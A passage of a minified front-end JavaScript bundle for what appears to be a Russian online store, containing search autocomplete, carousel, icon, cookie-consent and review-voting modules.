d.apply(this,arguments)}(),""!=f?s.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(s).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"07ml":function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){t(document).ready((function(){var e=t(".carousel--advices");new r.a(e).init({spaceBetween:12,loop:!1},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})}))}}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,s=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=s,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"1l1j":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-vk",use:"icon-vk-usage",viewBox:"0 0 25 15",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 15" id="icon-vk">\n<path fill-rule="evenodd" d="M24.522,14.168 C24.236,14.288 23.914,14.344 23.603,14.392 C23.375,14.426 23.124,14.402 22.890,14.403 C22.667,14.403 22.417,14.403 22.206,14.403 C22.206,14.418 22.206,14.434 22.206,14.449 C21.678,14.449 21.017,14.448 20.416,14.449 C19.650,14.450 18.986,14.187 18.448,13.680 C17.767,13.037 17.147,12.336 16.479,11.680 C15.727,10.941 15.116,11.103 14.843,12.115 C14.739,12.501 14.689,12.908 14.671,13.308 C14.641,13.974 14.325,14.355 13.637,14.393 C11.820,14.491 10.063,14.288 8.427,13.430 C7.059,12.712 5.965,11.701 5.016,10.525 C3.421,8.549 2.179,6.366 1.039,4.125 C0.726,3.510 0.435,2.884 0.134,2.263 C0.117,2.229 0.102,2.194 0.087,2.159 C-0.171,1.545 0.046,1.193 0.730,1.134 C0.942,1.115 1.157,1.126 1.371,1.123 C2.294,1.113 3.216,1.100 4.139,1.093 C4.753,1.089 5.183,1.335 5.426,1.912 C6.137,3.601 7.022,5.199 8.193,6.634 C8.342,6.816 8.524,6.983 8.719,7.117 C9.064,7.356 9.365,7.278 9.495,6.884 C9.618,6.513 9.705,6.118 9.722,5.730 C9.757,4.959 9.741,4.186 9.727,3.415 C9.723,3.173 9.664,2.931 9.621,2.691 C9.516,2.109 9.133,1.795 8.559,1.670 C8.161,1.584 8.128,1.470 8.393,1.173 C8.765,0.759 9.270,0.592 9.793,0.574 C10.936,0.535 12.081,0.554 13.225,0.567 C13.443,0.569 13.665,0.636 13.877,0.696 C14.337,0.826 14.579,1.149 14.656,1.592 C14.694,1.813 14.717,2.041 14.712,2.266 C14.687,3.321 14.638,4.376 14.624,5.431 C14.619,5.833 14.647,6.242 14.730,6.634 C14.861,7.260 15.238,7.387 15.709,6.943 C16.110,6.566 16.457,6.128 16.780,5.684 C17.652,4.487 18.325,3.185 18.882,1.824 C19.109,1.269 19.322,1.134 19.938,1.132 C21.240,1.129 22.542,1.120 23.844,1.124 C24.074,1.124 24.313,1.142 24.532,1.205 C24.898,1.312 25.045,1.594 24.959,1.959 C24.762,2.783 24.305,3.487 23.812,4.162 C23.021,5.244 22.192,6.301 21.382,7.372 C21.274,7.515 21.176,7.668 21.088,7.825 C20.813,8.317 20.842,8.642 21.251,9.051 C21.956,9.752 22.704,10.414 23.388,11.134 C23.866,11.636 24.274,12.203 24.700,12.750 C24.803,12.882 24.869,13.047 24.927,13.205 C25.076,13.618 24.937,13.992 24.522,14.168 Z" />\n</symbol>'});a.a.add(c)},"2nuc":function(t,e,n){"use strict";(function(t){var r=n("LPpy"),o=n("/Ots"),i=n("Tqq3");e.a=function(){r.a.create(),o.a.create();var e=t(".js-product-info-wrapper"),n=t(".js-product-order-block"),a=t(".js-product-page-buttons"),c=t(".js-product-page-submit-block"),u=Object(i.e)("tablet"),s=function(){c.addClass("is-block-visible"),n.addClass("is-block-visible"),e.addClass("is-block-hidden"),a.addClass("is-block-hidden")},l=function(){c.removeClass("is-block-visible"),n.removeClass("is-block-visible"),e.removeClass("is-block-hidden"),a.removeClass("is-block-hidden")};t(document).on("click",".js-product-add-to-cart",(function(){u.matches?a.fadeOut(200,(function(){c.fadeIn(),s()})):e.fadeOut(200,(function(){n.fadeIn(),s()}))})),t(document).on("click",".js-product-order-cancel",(function(){u.matches?c.fadeOut(200,(function(){a.fadeIn(),l()})):n.fadeOut(200,(function(){e.fadeIn(),l()}))})),u.addListener((function(t){t.matches?(n.css("display",""),e.css("display","")):(a.css("display",""),c.css("display",""))}))}}).call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=b,y="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var h=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){h(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){h()})),t(document).on("click",".js-accept-privacy-policy",(function(){h()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"4hg2":function(t,e,n){"use strict";(function(t){n("ma9I"),n("fbCW"),n("07d7");function r(e){var n=e?"up-vote":"down-vote",r=t(this).data("review-id"),o=t(this).closest(".js-review-wrapper");t.post("/api/internal/review/".concat(n,"/").concat(r),(function(t){o.find(".js-review-up-vote span",o).html(t.up),o.find(".js-review-down-vote span",o).html(t.down)}))}function o(e){var n=t(".js-reviews-list"),r=n.data("product-id"),o=t("#select-feedbacks-sort").val();void 0===e&&(e=n.data("page")),t.get("/api/internal/component/catalog:review.list",{params:{page:e,productId:r,sort:o}},(function(t){n.replaceWith(t),n.data("page",e)}))}e.a=function(){t(document).on("click",".js-review-up-vote",(function(){r.call(this,!0)})),t(document).on("click",".js-review-down-vote",(function(){r.call(this,!1)})),t(document).on("click",".js-review-show-more",(function(){var e=t(".js-reviews-list");e.data("total-count")<e.data("page")*e.data("per-page")||(o(e.data("page")+1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t(document).on("click",".js-review-show-prev",(function(){var e=t(".js-reviews-list");e.data("page")<=1||(o(e.data("page")-1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t("#select-feedbacks-sort").on("change",(function(){o(1)}))}}).call(this,n("+2Rf"))},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,s=t.effect,l=void 0===s?"slide":s,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,y=void 0!==d&&d,b=t.freeMode,h=void 0!==b&&b,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,C=void 0===O?0:O,j=t.destroyBreakpoint,P=t.destroyMode,k=void 0===P?"prev":P,_=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:h,loop:u,speed:Number(o),spaceBetween:Number(C),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,y&&(this.options.autoplay={delay:Number(y)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),j&&(this.destroyMode=k,this.destroyBreakpoint=j),_&&(this.reinitBreakpoints=_,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);y=m,h="carousel",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6EA0":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dislike",use:"icon-dislike-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-dislike">\n    <style type="text/css">\n        #icon-dislike .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M6.2,12.2c0,0,0,0.1,0,0.1c-0.1,0.3-0.1,0.6,0,0.9c0.2,0.4,0.4,0.7,0.9,0.8c0.2,0,0.5,0,0.7,0\n\t\tc0.2,0,0.4,0,0.5,0c0,0,0,0,0,0c0.3,0,0.7,0,0.8,0c0.7,0-0.1,0.9,0,3.2C9.4,18.6,10.6,19,11,18c0.1-0.3,0.2-0.6,0.3-0.8\n\t\tc0.3-1.2,0.9-2.5,2-3.2c0.4-0.3,0.9-0.4,1.4-0.5h0c0.1,0,0.3-0.1,0.3-0.3V7.5c0-0.1-0.1-0.3-0.3-0.3h0c-1.7-0.2-1.7-0.8-3.6-0.8\n\t\tc-0.6,0-1.2,0-1.8,0c-0.3,0-0.7,0-1,0c-0.5,0-0.8,0.2-1,0.5C6.9,7.3,6.8,7.7,7,8.1c0,0.1,0,0.1,0,0.1C6.6,8.4,6.4,8.7,6.3,9\n\t\tc-0.1,0.3-0.1,0.6,0,0.8C5.3,10.6,5.9,12,6.2,12.2z" class="st1" />\n        <path d="M19.2,7.6c0-0.3-0.2-0.5-0.5-0.5h-3c-0.3,0-0.5,0.2-0.5,0.5v5.7c0,0.3,0.2,0.5,0.5,0.5h3\n\t\tc0.3,0,0.5-0.2,0.5-0.5V7.6z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var 